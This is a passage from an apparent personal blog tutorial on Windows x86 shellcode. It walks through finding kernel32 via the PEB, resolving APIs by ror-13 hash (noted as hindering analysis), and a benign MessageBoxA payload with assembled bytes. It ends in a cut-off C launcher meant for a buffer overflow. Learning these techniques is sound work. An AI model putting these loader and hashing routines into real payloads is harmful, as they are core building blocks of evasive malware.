<p>You’ll notice that in the above code, rather than doing a string comparison between LDR_DATA_TABLE_ENTRY’s DLLName and “C:\Windows\SysWOW64\kernel32.dll”, we hash the DLLName and then compare the hash to a precalculated hash of the kernel32 filepath. We do this so we don’t need to include the entire string in our shellcode, which helps us reduce the size of our payload and make analysis more difficult. We’ll reuse this code for the lightweight version of GetProcAddressA as well, so the extra instructions are justified.</p>
<p>We use the ror-13-additive hash, which is very common for shellcode, but any hashing function without meaningful collisions is fine. Here is my code for hash_string: </p>
<pre><code contenteditable spellcheck="false">hash_string(char *str, int strType);
hash_string:
	push esi
	push edi
	push ebx
	mov esi, [esp+10] #pointer to first char in string
	mov ebx, [esp+14] #1 if unicode, 0 if ascii
	xor edi, edi
	cld #ensure lods runs in the correct direction
.loop:
	xor eax, eax
	lodsb
	add esi, ebx #skips the 00 byte if unicode, does nothing if ascii
	cmp al, ah
	je .done #al has char - if it's equal to 00 then end of string
	ror edi, 0x0d #rotate right 13
	add edi, eax
	jmp .loop
.done:
	mov eax, edi
	pop ebx
	pop edi
	pop esi
	retn 8</code></pre>
<p>Now, you may wonder how we calculated F3C0296F to be the hash of “C:\Windows\SysWOW64\kernel32.dll”. We could have written a separate program, we could have used a tool like Cyberchef, but what I did was put the assembly we have so far into an assembly debugger (I personally prefer OllyDbg). I then set the origin to the top of our shellcode and single stepped through the instructions. First we hash ntdll, then KERNELBASE, and then finally kernel32. Windows versions prior to Windows7 load kernel32 second, while newer versions load it third – this hashing business is all in the interest of making our shellcode more portable.</p>
<img src="ollydbg1.PNG" alt="ollydbg with shellcode" style="width:600px;">
<p>We now have the assembly code to find the address of kernel32.dll. The next step is to retrieve the address of LoadLibraryA. First, let’s look at the machine code we have so far.</p>
<figure><pre><code contenteditable spellcheck="false">56 31 C0 64 8B 40 30 8B 40 0C 8B 70 1C 8B 46 18
6A 01 50 E8 10 00 00 00 3D 6F 29 C0 F3 74 04 8B
36 EB EA 8B 46 08 5E C3 56 57 53 8B 74 E4 10 8B
5C E4 14 31 FF FC 31 C0 AC 01 DE 38 E0 74 07 C1
CF 0D 01 C7 EB F0 89 F8 5B 5F 5E C2 08 00
</code></pre></figure>
<p>Not bad!</p>
<h4>Finding LoadLibraryA:</h4>
<p>We want to find LoadLibraryA in kernel32.dll, but once we find it, we’ll want to load other libraries and find other procedures in those libraries as well. Thus, for the sake of space and laziness, we’ll write a single function that takes two parameters: the base address of a DLL, and the hash of the procedure name.</p>
<p>The general idea is that we iterate through an array called AddressOfNames, hashing each name (I told you it would come in handy) until we find a match. We then save the index at which we found our match, and jump to that index in another array called AddressOfNamesOrdinals. The value retrieved from this array is the ordinal of the function we’re looking for. Finally, we use the ordinal to index into the AddressOfFunctions array to find the offset from the base address of the DLL to the function. All of these arrays are found in the IMAGE_EXPORT_DIRECTORY. Rather than tell you about all of the offsets, I’ll just show you the code to parse the PE file.</p>
<pre><code contenteditable spellcheck="false">find_function_by_hash(dllBase, hash);
find_function_by_hash:
	pushad
	mov ebp, [esp + 0x24] #dll Base address -> ebp
	mov eax, [ebp + 0x3c] #offset to PE signature -> eax
	mov edx, [ebp + eax + 0x78] #relative address of IMAGE_EXPORT_DIRECTORY -> edx
	add edx, ebp #add dll Base address to get the absolute address
	mov ecx, [edx + 0x18] #number of functions to iterate through
	mov ebx, [edx + 0x20] #relative address of AddressOfNames -> ebx
	add ebx, ebp #add dll Base to get absolute address
.loop:
	jecxz .error #didn't find function matching hash
	dec ecx
	mov esi, [ebx+ecx*4] #esi holds the relative address of the function name
	add esi, ebp #convert to absolute address
	push 0 #name is ascii
	push esi #push function name
	call hash_string
	cmp eax, [esp+0x28] #compare return val with hash val specified by parameter
	jnz .loop
	mov ebx, [edx+0x24] #relative address of AddressOfNamesOrdinals
	add ebx, ebp
	mov cx, [ebx+ecx*2] #each entry in the ordinal table is 2 bytes
	mov ebx, [edx + 0x1c] #relative address of AddressOfFunctions
	add ebx, ebp
	mov eax, [ebx+ecx*4]
	add eax, ebp #eax holds the absolute address of the function we're looking for
	jmp .done
.error:
	xor eax, eax
.done:
	mov [esp+0x1c], eax #so that eax will remain through popad
	popad
	retn 8</code></pre>
<p>We now have everything we need to find the address of LoadLibraryA. We’ll find the kernel32 base and find LoadLibraryA by its hash. We’ve already done the heavy lifting with our other functions, so it’s just a small amount of code.</p>
<pre><code contenteditable spellcheck="false">get_LoadLibraryA:
	call find_kernel32_base
	push EC0E4E8E #hash for LoadLibraryA
	push eax
	call find_function_by_hash
	retn</code></pre>
<p>Voila! We can load DLL’s now, and find functions within those DLL’s using our find_function_by_hash function. This is the assembly all together:</p>
<pre><code contenteditable spellcheck="false">get_LoadLibraryA:
	call find_kernel32_base
	push EC0E4E8E
	push eax
	call find_function_by_hash
	retn

findFunctionByHash:
	pushad
	mov ebp, [esp + 0x24] #dll Base address -> ebp
	mov eax, [ebp + 0x3c] #offset to PE signature -> eax
	mov edx, [ebp + eax + 0x78] #relative address of IMAGE_EXPORT_DIRECTORY -> edx
	add edx, ebp #add dll Base address to get the absolute address
	mov ecx, [edx + 0x18] #number of functions to iterate through
	mov ebx, [edx + 0x20] #relative address of AddressOfNames -> ebx
	add ebx, ebp #add dll Base to get absolute address
.loop:
	jecxz .error #didn't find function matching hash
	dec ecx
	mov esi, [ebx+ecx*4] #esi holds the relative address of the function name
	add esi, ebp #convert to absolute address
	push 0 #name is ascii
	push esi #push function name
	call hash_string
	cmp eax, [esp+0x28] #compare return val with hash val specified by parameter
	jnz .loop
	mov ebx, [edx+0x24] #relative address of AddressOfNamesOrdinals
	add ebx, ebp
	mov cx, [ebx+ecx*2] #each entry in the ordinal table is 2 bytes
	mov ebx, [edx + 0x1c] #relative address of AddressOfFunctions
	add ebx, ebp
	mov eax, [ebx+ecx*4]
	add eax, ebp #eax holds the absolute address of the function we're looking for
	jmp .done
.error:
	xor eax, eax
.done:
	mov [esp+0x1c], eax #so that eax will remain through popad
	popad
	retn 8

find_kernel32_base:
	push esi
	xor eax, eax
	mov eax, [fs:eax+0x30] #eax holds pointer to PEB
	mov eax, [eax + 0x0c] #eax holds pointer to PEB_LDR_DATA
	mov esi, [eax + 0x1c] #esi holds pointer to LDR_Module link (DLL Data)
.test:
	mov eax, [esi + 0x18] #eax holds DLL Name string
	push 1 #indicates to function that string is unicode
	push eax
	call hash_string #we'll talk about this soon
	cmp eax, F3C0296F #compare return of hash_string to the hash of kernel32.dll
	jz next
	mov esi, [esi] #move to the next link in the list
	jmp test
.next:
	mov eax, [esi+8] #kernel32 has been found. eax now holds the base address
	pop esi
	retn

hash_string:
	push esi
	push edi
	push ebx
	mov esi, [esp+10] #pointer to first char in string
	mov ebx, [esp+14] #1 if unicode, 0 if ascii
	xor edi, edi
	cld #ensure lods runs in the correct direction
.loop:
	xor eax, eax
	lodsb
	add esi, ebx #skips the 00 byte if unicode, does nothing if ascii
	cmp al, ah
	je .done #al has char - if it's equal to 00 then end of string
	ror edi, 0x0d #rotate right 13
	add edi, eax
	jmp .loop
.done:
	mov eax, edi
	pop ebx
	pop edi
	pop esi
	retn 8</code></pre>
<p>And with everything assembled, the shellcode looks like this.</p>
<figure><pre><code contenteditable spellcheck="false">E8 57 00 00 00 68 8E 4E 0E EC 50 E8 01 00 00 00
C3 60 8B 6C E4 24 8B 45 3C 8B 54 28 78 01 EA 8B
4A 18 8B 5A 20 01 EB E3 29 49 8B 34 8B 01 EE 6A
00 56 E8 4D 00 00 00 3B 44 E4 28 75 EA 8B 5A 24
01 EB 66 8B 0C 4B 8B 5A 1C 01 EB 8B 04 8B 01 E8
EB 02 31 C0 89 44 E4 1C 61 C2 08 00 56 31 C0 64
8B 40 30 8B 40 0C 8B 70 1C 8B 46 18 6A 01 50 E8
10 00 00 00 3D 6F 29 C0 F3 74 04 8B 36 EB EA 8B
46 08 5E C3 56 57 53 8B 74 E4 10 8B 5C E4 14 31
FF FC 31 C0 AC 01 DE 38 E0 74 07 C1 CF 0D 01 C7
EB F0 89 F8 5B 5F 5E C2 08 00</code></pre></figure>
<p>In the <a href="/blog/shellcode2/">next post</a>, I’ll write a hello world example using the assembly we’ve written here, and launch the shellcode using a basic buffer overflow.</p>
			</div>
		</div>
  </body>
</html>
</file>



<file: blog/shellcode2/index.html>
<!DOCTYPE html>
<html>
  <head>
    <title>Gank Boy Industries</title>
    <link rel="stylesheet" type="text/css" href="../style.css">
  </head>
  <body>
		<div id="sidebar">
			<div id="menu">
				<ul>
					<li><a href="/about.html">about</a></li>
					<li><a href="/music.html">music</a></li>
					<li><a href="/blog.html" id="on">blog</a></li>
				</ul>
			</div>
		</div>
		<div id="content">
			<h1 id="title">BloG</h1>
			<div class="blog">
				<div class="headder">
					<h3 class="title">Windows x86 Shellcode : Using DLL's Pt 2</h3>
					<h3 class="date">January 4, 2019</h3>
				</div>
<p>In the <a href="/blog/shellcode1/">last</a> post, I wrote about how to load DLL's and find functions within them. I wrote a position independent method for finding the address of LoadLibraryA and a version of GetProcAddress that takes the base address of a DLL and the ror-13-additive hash of the name of the function you're looking for. We use the hash of strings rather than the strings themselves to save space in our shellcode and to add a thin layer of obfuscation.</p>
<p>This time, I'll be using the functions from the last post to make a Hello World example. The shellcode will load the user32 DLL, find the address of MessageBoxA, and call it with the string "Hello World!" as an argument. We'll then take this shellcode and run it using a very basic buffer overflow.</p>
<img src="./message_box.PNG" alt="message box with hello world"style="width:600px;">
<h4>Writing the Shellcode:</h4>
<p>The first thing that we're going to do is call find_kernel32_base. We're then going to push the return value and the hash for LoadLibraryA and call find_function_by_hash. We now should have the address of LoadLibraryA in the eax register; all we need to load user32.dll is to push the string "user32" and call eax.</p>
<p>While we could make a stack string to pass to LoadLibraryA, it will use fewer bytes to include the string "user32" in our shellcode and push the address of the string. Since our shellcode is position independent, this requires finding an address within our shellcode on the fly. There are a couple ways to do this; however, we will use the call/pop method for the sake of simplicity.</p>
<h4>Call/Pop:</h4>
<p>Recall that when a call instruction is executed, the address of the byte directly following the call is pushed to the stack. In this sense, this</p>
<pre><code contenteditable spellcheck="false">call .target</code></pre>
<p>and this</p>
<pre><code contenteditable spellcheck="false">push eip+7 #constant depends on number of opcode bytes for call
jmp .target</code></pre>
<p>are equivalent. Of course, push eip+7 is an illegal instruction, so we must make use of call. If we execute a call instruction and then execute a pop instruction, we will have a pointer to a location within our shellcode. The following code uses this technique to put a pointer to the string "user32" in eax:</p>
<pre><code contenteditable spellcheck="false">main:
	call .target
	db 'user32'0
target:
	pop eax</code></pre>
<h4>Writing Hello_Shell:</h4>
<p>We now have all the techniques we need to write our Hello World shellcode! Rather than beating around the bush, I think some annoted assembly would illustrate things best.</p>
<pre><code contenteditable spellcheck="false">main:
	call .target
	db 'user32'0
	db 'Hello World!'0
target:
	pop ebp #ebp gets a pointer to 'user32'
	call find_kernel32_base
	push EC0E4E8E #hash for LoadLibraryA
	push eax #kernel32.dll base
	call find_function_by_hash #eax now holds the address of LoadLibraryA
	push ebp #pass user32 as parameter to LoadLibraryA
	call eax
	push BC4DA2A8 #hash of MessageBoxA
	push eax
	call find_function_by_hash #eax now holds the address of MessageBoxA
	xor ebx, ebx
	add ebp, 7 #ebp now has pointer to 'Hello World!'
	push ebx #MessageBox uType = NULL
	push ebp #MessageBox lpCaption = 'Hello World!'
	push ebp #MsgBox lpText = 'Hello World!'
	push ebx #MsgBox hWnd = NULL
	call eax #call MessageBoxA
	int3</code></pre>
<p>Rather than exit the process gracefully here, I'm choosing to add an int3 (0xCC byte) to the end of the shellcode, which will cause the program to crash after MessageBoxA returns. I'm choosing to do this primarily to keep the shellcode as small and simple as possible. I'm also doing this so that we have the option to look at our shellcode in a debugger after we launch it. To do this, we set OllyDbg or an assembly debugger of our choice to be our Just-in-time debugger. (In Olly, it's Options > Debugging > Just-in-time.) Then, when the CPU hits our int3, it will trigger an interrupt and give us a chance to debug the program.</p>
<p>The full shellcode looks like this when assembled:</p>
<figure><pre><code contenteditable spellcheck="false">E8 14 00 00 00 75 73 65 72 33 32 00 48 65 6C 6C
6F 20 57 6F 72 6C 64 21 00 5D E8 70 00 00 00 68
8E 4E 0E EC 50 E8 1A 00 00 00 55 FF D0 68 A8 A2
4D BC 50 E8 0C 00 00 00 31 DB 83 C5 07 53 55 55
53 FF D0 CC 60 8B 6C E4 24 8B 45 3C 8B 54 28 78
01 EA 8B 4A 18 8B 5A 20 01 EB E3 29 49 8B 34 8B
01 EE 6A 00 56 E8 4D 00 00 00 3B 44 E4 28 75 EA
8B 5A 24 01 EB 66 8B 0C 4B 8B 5A 1C 01 EB 8B 04
8B 01 E8 EB 02 31 C0 89 44 E4 1C 61 C2 08 00 56
31 C0 64 8B 40 30 8B 40 0C 8B 70 1C 8B 46 18 6A
01 50 E8 10 00 00 00 3D 6F 29 C0 F3 74 04 8B 36
EB EA 8B 46 08 5E C3 56 57 53 8B 74 E4 10 8B 5C
E4 14 31 FF FC 31 C0 AC 01 DE 38 E0 74 07 C1 CF
0D 01 C7 EB F0 89 F8 5B 5F 5E C2 08 00</code></pre></figure>
<p>Let's finally get this to run outside of a debugger!</p>
<h4>Launching Shellcode:</h4>
<p>Our goal is to load these bytes into process memory, and then set the instruction pointer to the first byte. If we were to follow <a href="http://www-inst.eecs.berkeley.edu/~cs161/fa08/papers/stack_smashing.pdf">Aleph One's paper</a>, we would write our shellcode bytes into a buffer with a big nop sled, and then overwrite the the buffer to replace the original return address with a location in our nop sled. The trouble with this technique is that modern operating systems generally don't allow the stack to be executable (for this exact reason). An interrupt will be generated once we try to execute the code we've written to the buffer.</p>
<p>Instead, we're going to allocate a section of memory in the host program using VirtualAlloc, passing the flag PAGE_EXECUTE_READWRITE to ensure that it is executable. We'll then write our shellcode to this section of memory. Now, when we hijack the instruction pointer, our shellcode will be able to execute without generating exceptions. Let's look at the C code now for this shellcode launcher:</p>
<pre><code contenteditable spellcheck="false">#include &lt;stdio.h&gt;
#include &lt;windows.h&gt; //for VirtualAlloc

char shellcode[] = "\xE8\x14\x00\x00\x00\x75\x73\x65\x72\x33\x32\x00\x48\x65"
"\x6C\x6C\x6F\x20\x57\x6F\x72\x6C\x64\x21\x00\x5D\xE8\x70\x00\x00\x00\x68\x8E"
"\x4E\x0E\xEC\x50\xE8\x1A\x00\x00\x00\x55\xFF\xD0\x68\xA8\xA2\x4D\xBC\x50\xE8"
"\x0C\x00\x00\x00\x31\xDB\x83\xC5\x07\x53\x55\x55\x53\xFF\xD0\xCC\x60\x8B\x6C"
"\xE4\x24\x8B\x45\x3C\x8B\x54\x28\x78\x01\xEA\x8B\x4A\x18\x8B\x5A\x20\x01\xEB"
"\xE3\x29\x49\x8B\x34\x8B\x01\xEE\x6A\x00\x56\xE8\x4D\x00\x00\x00\x3B\x44\xE4"
"\x28\x75\xEA\x8B\x5A\x24\x01\xEB\x66\x8B\x0C\x4B\x8B\x5A\x1C\x01\xEB\x8B\x04"
